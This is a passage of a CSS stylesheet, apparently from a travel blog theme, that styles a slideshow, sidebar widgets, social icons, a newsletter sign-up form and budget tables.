	border: none;
	padding-top: 28px;
	padding-right: 20px;
	background: #000;
	}
	
	#slideshow p {
		color: #e5e4e2 !important;
		font-weight: normal !important;
		font-size:1.2em;
		line-height:1.471em;
		}
	
	#slideshow a img {
		margin-left: 1.5em;
		margin-right: 1.5em;
		float: left;
		background: #fff;
		padding: 1em;
		}
		
		#slideshow-content h2 {margin-bottom: 5px;}
		
		#slideshow-content h2 a {
			color: #000;
			font-weight: 600 !important;
			font-size: 1.1em;
			letter-spacing: -1px;
			background: #ffc801 !important;
			padding: .1em;
			}

			* html #slideshow-content h2 a {font-size: .8em;} /* for IE6 */
			*+html #slideshow-content h2 a {font-size: .8em;} /* for IE7 */
			#slideshow-content h2 a {font-size: .8em\0/;} /* for IE8, going last */
			
			#slideshow-content h2 a:hover {background: #fff !important; color: #000;}
			
		#slideshow-content .featured-read-more {
			text-indent: -999px;
			display: block;
			outline: none;
			background: url(images/featured-continue-reader.png) no-repeat;
			width: 134px;
			height: 22px;
			float: right;
			}
			
			#slideshow-content .featured-read-more:hover { background-position: 0 -23px;}
			
			/* Pagination */
			
				.snav {
					margin: 0 auto 44px auto; 
					background: #ffc801;
					width: 360px;
					text-align: center;
					padding: 5px 0;
					}
			
					#nav a {
						color: #000;
						background:; /* sets the bg color of the nav box */
						text-decoration: none;
						z-index: 9999;
						margin-right:14px;
						padding:13px 13px 6px 13px;
						font-size: 17px;
						font-weight: 600;
						}
				
					#nav a:hover { background: #000; color: #ffc801; }
				
					/* sets the bg colors of the nav box when active */
					
					#nav a.activeSlide { background: #000; color: #ffc801; }
			
					#nav a:focus { outline: none; }
					
					
/* ======================================== */
/* =============== SIDEBAR ================ */
/* ======================================== */

#text-8 {
	padding: 0;
}

#woo_search-2 {
padding: 0 0 0.5em 1em;
}
.socialicons {
   
margin: 10px 0;
}
.socialicons i {
 font-size: 37px;
  color: #000000; 
	padding: 5px;
  margin: 0 5px;
  
 }
 .socialicons i:hover {
  font-size: 37px;
   color: #ffc801; 
   margin: 0 5px;
	padding: 5px;
	background: #000;
   
  }
 
 .socialicons a, .aboutsocial a {
 text-decoration: none;

 }

.aboutsocial a {
background: none !important;
}

.aboutsocial i {
font-size: 75px;
color: #000000;
padding: 5px;
margin: 0 20px;
}

.aboutsocial i:hover {
font-size: 75px;
 color: #ffc801; 
padding: 5px;
margin: 0 20px;

}

.PIN_1384457899765_pin_it_button_inline_20 {
	top: 30px;
}

#optin {
	
	
	color: #fff;
	padding: 10px 5px;
	
	
}
	#optin input {
		width: 90%;
		border: 1px solid #585858;
		font-size: 15px;
		margin-bottom: 10px;
		padding: 8px 10px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		box-shadow: 0 2px 2px #5a5a5a;
		-moz-box-shadow: 0 2px 2px #5a5a5a;
		-webkit-box-shadow: 0 2px 2px #5a5a5a;
	}

	#optin h2 {
		color: #000;
	text-align: center;
	


text-transform: uppercase;
font-size: 2.4em;
}

#optin p {
color: #000;
font-size: 1.5em;
margin: 0 0 0.3em 0;
}
		#optin input.email { background: #fff; }
		
		#optin input[type="submit"] {
			background: #ffc801 !important;
			color: #000 !important;
			cursor: pointer !important;
			font-size: 22px !important;
			font-weight: bold !important;
			padding: 8px 0 !important;
			text-transform: uppercase !important;
			margin: 0 10px !important;
			
		}
		#optin input[type="submit"]:hover { color: #fff !important; }
						
					 #sidebar { margin-top: 2em; border-left: 1px solid #A1A1A1;}
						 #sidebar {border-top: 15px solid #000;}
						
					 .sidebar a, a:visited { color: #000; }
						
						.custom .sidebar a:hover { color: #000; }
						
					 li.widget { margin-bottom:0.5em; }
						
						/* social icons */
					
					#social-icons { 
						height: 96px; 
						width: 300px;
						}
					
						#social-icons li { 
							float: left; 
							text-indent: -5000px; 
							list-style: none;
							}
						
						#social-icons li a { 
							display: block; 
							background: url('images/icons.png'); 
							outline: none; 
							height: 96px; 
							}
						
						#social-icons li.rss a { width: 64px; background-position: 0 0;  }
						#social-icons li.rss a:hover { background-position: 0 -96px; }
					
						#social-icons li.email a { width: 75px; background-position: -69px 0;  }
						#social-icons li.email a:hover { background-position: -69px -96px; }
						
						#social-icons li.twitter a { width:79px; background-position: -148px 0;  }
						#social-icons li.twitter a:hover { background-position: -148px -96px; }
						
						#social-icons li.facebook a { width: 70px; background-position: -231px 0; }
						#social-icons li.facebook a:hover { background-position: -231px -96px; }
						
						/* Twitter widget */
						
						 #text-5 {height: 189px;}
						
						#twitter_update_list {
							background: url(images/twitter-bubble.png) no-repeat;
							width: 276px;
							height: 138px;
							color: #fff;
							padding: 3em 1em 0 1em;
							}
							
							#twitter_update_list a {color: #ffc801;}
									
					
							
							/* Twitter button */
							
							.tweet-button {
								display: block;
								outline: none;
								background: url(images/twitter-follow.png) no-repeat;
								width: 206px;
								height: 44px;
								left:98px;
								position:relative;
								top:-32px;
								}
								
								.tweet-button:hover {background-position: 0 -44px;}
								
						/* Search */
						#text-10 {height: 175px; }
						 .searchform input.s {
							background: #000 url(images/mag-glass.png) no-repeat 8px 2px;
							padding: 1.4em 0em 1.4em 5.3em;
							
							color: #c6c6c4;
							}
							.searchform {width: 92%}
						/* Where I've Been */
						
						 #text-11 h3 {
							text-indent: -9999px;
							background: url(images/where-ive-been-h3.png) no-repeat;
							width: 300px;
							height: 46px;
							}
					
							
							
								.widget {padding: 1em 0 0 1em;
								margin:0;}

/* ======================================== */
/* ====== BUDGET TABLE HIGHLIGHTS ========= */
/* ======================================== */			
			
#hor-minimalist-b
{
	
	font-size: 12px;
	
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}
#hor-minimalist-b th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#hor-minimalist-b td
{
	border-bottom: 1px solid #CACACA;
	color: #000;
	padding: 6px 4px;
}
#hor-minimalist-b tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
}


#cityexpenses
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}

#australiadollar
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 390px;
	border-collapse: collapse;
	text-align: center;
	float: left;
}
#australiadollar th, #cityexpenses th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#australiadollar td, #cityexpenses td
{
	border-bottom: 1px solid #CACACA;
	background: #fff;

	padding: 6px 2px;
}
#australiadollar tbody tr:hover td, #cityexpenses tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
background: #000;

}




.underlinewords {

width: 100%;
border-bottom: 1px solid #000;

margin-bottom:5px;

}	

body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit,
input[type=submit] {
  
  color: #000 !important;

background: #ffc801;
background: -webkit-gradient(linear, left top, left bottom, from(#fcd751), to(#ffc801));
background: -webkit-linear-gradient(#fcd751, #ffc801);
background: -moz-linear-gradient(center top, #fcd751 0%, #ffc801 100%);
background: -moz-gradient(center top, #fcd751 0%, #ffc801 100%);
 
}


	